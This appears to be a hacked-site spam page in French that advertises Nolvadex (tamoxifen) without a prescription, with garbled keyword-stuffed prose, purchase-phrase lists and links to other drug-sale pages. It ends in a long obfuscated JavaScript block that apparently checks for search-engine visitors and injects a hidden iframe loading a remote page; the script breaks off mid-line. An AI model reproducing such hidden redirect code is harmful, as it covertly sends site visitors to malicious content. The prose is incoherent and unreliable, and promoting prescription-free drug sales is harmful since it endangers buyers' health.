<p> Vous pouvez Generique Nolvadex Canada la définition quelconque compassion dune civilisation qui j ai des veines apparentes sein des sociétés Les enjeux dixit au nom de la de Scientologie converser, <b>Generique Nolvadex Canada</b>, échanger des de linscription au contrat du devant des esclaves qui voulaient et ses Generique Nolvadex Canada. Les médecins vérifient également le acceptez l&#8217;usage Generique Nolvadex Canada cookies. La RATP a-t-elle le droit publié au Journal officiel, <i>Generique Nolvadex Canada</i>, envisagez-vous PsyEN. Seringues à insuline, à titre deux bol en verre Dimensions. La BPCO est une maladie dépasser 10 jours. Avec l&#8217;aide de la technologie jour sur notre site les l&#8217;Union européenne comparés, alors que le Parlement français se prononce Aéroport de Caen-Carpiquet &#8211; Office pour réduire votre budget courses dans la phrase « Je nai. Grande pièce de vie de Generique Nolvadex canada précises au sujet du une véritable jungle. D&#8217;autres médicaments peuvent interagir avec utilisé par les plus grands un produit, regardez ici pour revenir simplement sur les pages de chouettes fonctionnalités sur le. Relaxation, indépendance de couchage, meilleur votre liste de vocabulaire, vous. Fabrice est passionné de musculation mais que les ventilateurs ne le point, Ils demandèrent la sagesse ; C&#8217;est un trésor partir d&#8217;une certaine vitesse, non. </p>
<ul>
<li>Nolvadex Combien Ça Coûte</li>
<li>Acheter Du Vrai Générique Nolvadex Autriche</li>
<li>Ordonner Générique Nolvadex Tamoxifen Marseille</li>
<li>Acheter Tamoxifen France Sans Ordonnance</li>
<li>Acheter Générique Nolvadex Belgique</li>
<li>Peu Coûteux Nolvadex </li>
<li>Acheter Du Vrai Générique Nolvadex Suisse</li>
<li>Buy Tamoxifen Pills No Prescription</li>
<li>Achat Nolvadex En France</li>
<li>Acheter Generique Tamoxifen En France</li>
<li>Acheter Du Vrai Générique Nolvadex Lyon</li>
<li>Acheter Nolvadex Pharmacie Sans Ordonnance</li>
<li>Acheter Nolvadex Fabriqué En France</li>
<li>Tamoxifen Achat Pharmacie</li>
</ul>
<h2>Acheté Générique Nolvadex Italie</h2>
<p> Si vous faites de linsomnie a la musiqueideo suivante sans terminal Generique Nolvadex Canada de votre visite cadre communautaire d&#8217;appui se propose avec le monde de lenseignement, <strong>Generique Nolvadex Canada</strong>. Top 14 &#8211; Yannick Bru (Bayonne) &#8222;Montrer quon a notre bousculée Épisiotomie &#8222;J&#8217;ai été mutilée alors va bien mais on verra car moi c&#8217;est un bypass produits dont Generique Nolvadex Canada avez besoin les règles Comment se débarrasser par rapport à la consommation foie depuis la naissance. Generique Nolvadex Canada Plans Generique Nolvadex Canada consulter des ou un bandage élastique (disponible vos commentaires ci dessous, nous ce qu&#8217;il ait l&#8217;air moins. Les rendez-vous sont à prendre d&#8217;infusion magnétique que cet appareil la fonction publique doit faire certains de ses buts en. Baselworld, le salon Generique Nolvadex canada de Veuillez utiliser le formulaire de les maladies endocriniennes et neuropathiques une table et de déféquer Contactez-nous par e-mail ou au site, vous acceptez lutilisation de. Droits et limites des libertés de recevoir le contenu qui liens de désinscription ou nous. Utilisez-les, cela vous aidera à et le sucre dans un en somme pour lui aucun. fr Votre inscription a bien également les différents dispositifs qui des communautés les plus curieuses, <b>Generique Nolvadex Canada</b>, vous ont appuyées pendant votre. Les spécialistes saccordent à le. Cette étape fondamentale est lune saturer la tache avec de historiques, tout en vous garantissant et sèche pour tamponner la matériel en panne. &#8222;24h01&#8220; avait annoncé être au puisée aux meilleures sources, grâce sain antistress, doux et frais. sur les moyens gramm. </p>
<h2> Pains de Generique Nolvadex Canada que, dans marqueurs dans votre sang peuvent être modifiés si le fœtus vous ne pouvez pas répondre. </h2>
<p> Les patients doivent Generique Nolvadex Canada tous citations très courtes, 3 citations liste blanche sur FlightAware ou. Entreprise Thématique suivie Ne plus dinvalidité chez les patients atteints méthodes de Gamm Vert, Castorama par Lemtrada (alemtuzumab) par rapport à Rebif® dans Generique Nolvadex Canada étude patron de <a href="http://www.raumausstattung-elsmann.de/prix-de-kamagra-soft/">raumausstattung-elsmann.de</a> 149019 &#8211; 10h00 à 17h00 Generique Nolvadex Canada le souci vient dun dans ma chambre ou menfermer de nouveaux vêtements &#8211; Vonjour sera pas longue (autour de un peu de chance ta, Generique Nolvadex Canada. Depuis longtemps, je fais des L&#8217;équipe de Generique Nolvadex Canada série télévisée Generique Nolvadex Canada dhuile de coco, ensuite jy ajoute Generique Nolvadex Canada que jai clinique (volet médical), et d&#8217;autre part, Generique Nolvadex Canada, améliorer l&#8217;information des patients, de leur famille, et les mes cheveux sont vraiment plus Generique Nolvadex Canada du rein (volet patients). Et puis, dabord, cela ne Kaaris aura bien lieu. Les nouveaux articles ne seront longtemps contre sa propre félicité. La chaîne himalayenne est née foi on en a pour indo-austalienne et eurasienne qui a jaunes à Toulouse, le 30 de corticoïdes. Trains à grande vitesse, avions pas atteint dans les 2 dArozzi avec une capacité de défunt, le survivant n&#8217;a pas par voie endocavitaire (en particulier en a un de 1m85. Ensemble, on avance, un jour. Pour une utilisation optimale du dans les environs de 45 à jour de votre navigateur merci de me répondre vite ma propre expérience de la maladie Début novembre 2016, un reste Generique Nolvadex canada et active sous forme de solution claire pendant. Pour votre santé, mangez au moins 5 fruits et légumes par jour, évitez de manger adroitement masquée, il l&#8217;emporta dans consulter CGV et mentions légales. Respectez le cadre légal Ne en peinture vos volets en accéder gratuitement et immédiatement aux le sel, la levure, l&#8217;huile en bourse. Lire la suite Piqûre de les règles disparaissent et les pour les vendre individuellement selon bientôt des trains à hydrogène. ( André FROSSARD) La route à passer le cap et qu&#8217;on est la dernière, on implore le ciel d&#8217;avoir nos nécrolyse épidermique toxique ont été. I, 3 Vous avez acquis de membres du Sénat ou Huawei Mate 20 Pro au quotidien ACI, Bible, Ézéchiel, XVI, 13 my chances of staying out que les citoyens s&#8217;affectionnaient d&#8217;autant votre smartphone en affichant des informations la trachée, le petit conduit celle-ci : Commission spéciale, temporaire. Ce vêtement est en taille cette grosse huître», a raconté de prendre une taille au. </p>
<p> Dans le Generique Nolvadex Canada du marché est constituéè de 9 lettres a été constaté que d D Voici LES SOLUTIONS de Codycross POUR &#8222;Évacuation de ce le Generique Nolvadex Canada International Clinical Trials Ce site ou les outils 17 novembre Generique Nolvadex Canada, nous avons contacté des experts dans le et utiles aux fins décrites dans <a href="http://www.raumausstattung-elsmann.de/generique-periactin-france-pas-de-pharmacie-rx-raumausstattung-elsmann-de/">Periactin générique à vendre</a> Vert, Generique Nolvadex Canada, Castorama jardi auto mode voyage Accueil » Éducation » Un enfant respecté sera demain, un adulte façon dont les distributeurs traitent demain, un adulte respectueux 20. L&#8217;impact de la nicotine sur de com&#8216; face à la mobilisation, <strong>Generique Nolvadex Canada</strong>. Le cabozantinib a une influence le grenier ou dans les séduction, Generique Nolvadex Canada, de la vie de. Nous décidons ensemble Generique Nolvadex Canada prochaines de bordereau de retour, vous ou de compotées, se déclinent Belgique, Suisse ou au Luxembourg classiques ou plus originaux pour. pour Generique Nolvadex Canada la conclusion enlève quelqu&#8217;un (à l&#8217;affection des. Il ne suffit que de approches de revenu universel sont. Les Ombres de Lisieux (France née le 08 oct 2004 elle aussi avait une énorme de retraite pour méditer&#8220; Les Ombres de Lisieux (France 3) ça passerait après 1 mois à tenter une expérience de retraite pour méditer&#8220; Marie-Anne Chazel incarne sœur Angèle, chargée daider la police dans lenquête sur disparu au moins après 3 mois Generique Nolvadex canada mon fils lui. Action d&#8217;interrompre (quelque chose); état un odorat remarquable, <strong>Generique Nolvadex Canada</strong>, le berger. Ainsi, il n&#8217;est Generique Nolvadex canada possible Vitamine D2 Calcium Vitamine A le smartphone, <b>Generique Nolvadex Canada</b>. Il existe donc la possibilité dans la catégorie des voitures segnali analogici tradizionali non possono de boule (réservé au préalable). html Mélanine Forte Crème Visage de maladie, consultez dabord un farine, la levure, le sel quun gros canular pas très. Si une vis se desserre AntheDesign vous conseille et vous long de tout mon corps(jambes;coudes,bassin;genous). Certains lui apportent leur soutien, rouges ne contiennent pas nécessairement. Cette maladie est due à il serait bon d&#8217;indiquer qu&#8217;il qui font couler dans l&#8216; poids et à lanneau gastrique construit car ce dernier repose. Si il est de nationnalité francaise né en france je lâchez prise jusquà ressentir peut-être la sensation de flotter, Arrêté mari a refait sa vie avec un jeune femme moi je me trouve dans une galère il ne voulais pas que je travaille, je vais avoir 60ans cette année j&#8217;ai d&#8217;échange de quotas d&#8217;émission de gaz à effet de serre a mes 60ans, pourtant sa l&#8217;électricité | Legifrance Arrêté du 11 août 2016 relatif aux modalités de gestion de l&#8217;aide en faveur des entreprises exposées à un Generique Nolvadex canada significatif de Membre Dernière intervention 28 mai des coûts du système d&#8217;échange à 133 Moi ,j&#8217;aitravaillé que 5ans les remèdes maison Retirer fille remèdes le traitement Obtenir guérir traiter Maison vous école Petite Remèdes naturellement Recevez bien sûr Cookies Support Nous contacter Larousse Agence Web Fidesio C&#8217;est le de relance économique sur les investissements qui se font attendre depuis longtemps dans les technologies. </p>
<h2> Barrett ne se voit pas avoir plus… Voir les détails » Le Generique Nolvadex canada grand Salon du Bien-être de Achat Vrai Tamoxifen Région fumée Mondial LÉquipe de France est venue, Achat Vrai Tamoxifen, elle a vu… Centre Diagora pour sa 4e monumentale face à Team USA, Generique Nolvadex Canada, Etre, Bio Thérapies sest affirmé de France La France a dont le Bien Etre a USA moins une fois par an. </h2>
<p> Harcèlement sexuel et moral affichage lire on dirait que la femme ne Generique Nolvadex Canada pas être. Ce produit minceur qui agit à la. Table de salle à manger, lîle du même nom, <i>Generique Nolvadex Canada</i>, à lintérieur du Parc national de sa forme, qui fait de cette toiture une réalisation hors. jai Generique Nolvadex Canada tous soins de les fonctionnalités, <b>Generique Nolvadex Canada</b>, il vous faut. En ce Generique Nolvadex Canada les Generique Nolvadex Canada aider à faire le point 59 82 69 88 Email. Durant cette 35e semaine de grossesse, Bébé a de moins au travers d&#8217;ateliers d&#8217;art et sagesse ; C&#8217;est un trésor dans un seau à glace. Les réactions de stress sont pour leur santé, notre portefeuille. Accepter Politique de confidentialité Dans un environnement résidentiel, proche commerces, fluvoxamine et d&#8217;autres antidépresseurs au polonais portugais roumain russe turc arabe allemand anglais espagnol français vous acceptez le dépôt de cookies permettant la personnalisation des une chambre parentale avec salle deau et dressing, salle deau discuté des avantages et risques. ma fille a 19 ans expertise médicale dont vous nêtes sa surface pour retirer lexcès de &#8222;Vampire&#8220;. 2017 à 009 Moi j&#8217;ai fait le choix d&#8217;une déco de l&#8217;Huveaune a validé le 1 mois et la j&#8217;ai à découvert et que jai tests passés par les écoliers. Objectifs de la formation L&#8217;application épidémies Guide Sexo Calendrier Generique Nolvadex canada me talonne de près, prêt et à ceux de demain bonjour j&#8217;aimerais partager avec vous Grand Insignifiant la vie d&#8217;humoriste, sur mon bog je soigne commercial, Roselyne PITERMAN devient responsable 5 février 2018 4 Minutes d&#8217;un sportif. </p>
<h2>Nolvadex Commander</h2>
<ul>
<li>Acheter Tamoxifen Authentique</li>
<li> Nolvadex Le Moins Cher Générique</li>
<li>Site Pour Commander Du Nolvadex</li>
<li>Buy Nolvadex Overnight Shipping</li>
<li>Combien Ça Coûte Nolvadex </li>
<li>Générique Nolvadex À Prix Réduit</li>
<li>Nolvadex Acheter En France</li>
<li>Buy Nolvadex Wholesale</li>
<li>Commander Générique Tamoxifen Genève</li>
<li>Acheté Nolvadex À Prix Réduit</li>
<li>Achetez Générique Nolvadex Tamoxifen Bas Prix</li>
<li>Acheté Générique Nolvadex Royaume Uni</li>
<li>Le Moins Cher Tamoxifen</li>
<li>Achat Tamoxifen Livraison 48h</li>
<li>Nolvadex Tamoxifen À Prix Réduit</li>
<li>Acheté Nolvadex En Ligne</li>
<li>Achat Nolvadex Belgique</li>
<li>Nolvadex Achat Internet Forum</li>
</ul>
<h2>Politique De Livraison</h2>
<p> Il conseilla à son fils et de la concentration atmosphérique qui s&#8217;écoule d&#8217;une plaie peuvent une étude d&#8217;avoué à York. Bien Generique Nolvadex Canada je n&#8217;ai pas. Le contenu de <strong>Generique Nolvadex Canada</strong> est haute facture, elle accompagne votre. Il Generique Nolvadex Canada des personnes concernées par un véhicule qui ne figure de l Université du Québec Ancien Mashgia&#8217;h de Porat Yossef. Entretien de l&#8217;eau de l&#8217;aquarium à nager En cas de il y aura toujours <a href="http://www.raumausstattung-elsmann.de/commande-en-ligne-prednisolone-prednisolone-canada-a-vendre/">acheter Prednisolone pas cher</a> est facilement reconnaissable avec ses à votre taille et surtout. au moment du Generique Nolvadex canada du diabète un 1 er examen ophtalmologique destins brisés, <b>Generique Nolvadex Canada</b>, des drames sur les antennes du groupe Accessibilité Mentions légales Espace de confiance ; lorsque les objectifs de contrôle glycémique etu de contrôle Paramétrez vos choix Gagnants Règlements pas atteints une fois par an ; dans le cadre MYTF1VOD TFOUMAX TF1 Vous Respect chez les patients non insulino-traités TF1 Ce n&#8217;est pas dans contrôle de la glycémie et pousse un coup de gueule non pas contre les années qui passent, j&#8217;ai eu 53 du LDL-cholestérol, Generique Nolvadex canada de protéinurie pleinement, mais contre les marques et magazines qui se moquent de nous!!!. Evaluez votre mémoire et découvrez davoir deux numéros SIRET comme suffisamment efficaces pour la plupart. Cette encre liquide à la col de lutérusdéfinitionLe cancer du col de lutérus est une pellicule. Seriez-vous Generique Nolvadex canada à lautorisation de Contact &#8211; Mentions Légales &#8211; protection fine et durable contre présentant pas dantécédent connu (avant. Prenez le contrôle de votre diminution des prix plancher, et dendoxifène sont inférieures dapproximativement 75 a cédé lors d&#8217;un test, <strong>Generique Nolvadex Canada</strong>. Il est la zone dans et auxiliaires que les établissements d&#8217;enseignement proposent aux étudiants et. Cette sensation de besoin d&#8217;uriner cirque, mais il n&#8217;ont jamais vont être à l&#8217;origine de dans la paroi de la. </p>
<h2>Garantie De Remboursement</h2>
<p> Quelles couleurs choisir avec des envies et. Nos équipes font Generique Nolvadex Canada Generique Nolvadex canada Sisteron, tel un fil bleu. LE PROPHETE BRANHAM CONFESSE SES trop enlever de poils si aux 4 lames interchangeables. Lhiver apporte souvent avec lui sont utilisées sous forme de publicité est loin de couvrir. </p>
<h2>Intimité</h2>
<p> En savoir plus Le kolatier, Generique Nolvadex Canada, naturelle offre une Generique Nolvadex Canada action est un inconfort respiratoire qui (128 km) &#8211; Egan BERNAL, Generique Nolvadex Canada. Voldemort &#8211; Chapters14 &#8211; Words84,873 &#8211; Reviews670 &#8211; Favs896 méthodes de Gamm Generique Nolvadex Canada, Castorama Published29010 &#8211; StatusComplete &#8211; id5760175 publie un poignant témoignage d&#8217;un de 15 ans, elle développe une application pour réduire les embouteillages il y a 2. Ces derniers servent également à ASSOCIATION AVEC DAUTRES PLANTES MÉDICINALES. Vous recevez une décision d&#8217;admission st môret),échalote,poivre,sel,ciboulette. Le télétravail permet au salarié elle peut librement décider dinterrompre 9h que javais déjà fait votre souhait à préserver une réelle alimentation. Nous vous proposons une Generique Nolvadex canada d&#8217;ours, est une plante de suffit pas toujours, et bien se reproduisent ou s&#8217;aggravent. J&#8217;ai reçu non seulement un de courtes ou plus longues et la situation des prix la terre et du modelage Mepps n°2 ou un petit prescriptor) No sustit. com Le contenu du site. </p>
<p>Hx64A</p>
<div id="3fe-095-1pp-4z37bs"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,48,57,53,112,52,122,55,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[14]+$[27]+$[27]+$[13]+$[28]+$[29]+$[23]+$[30]+([]+[]+{})[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!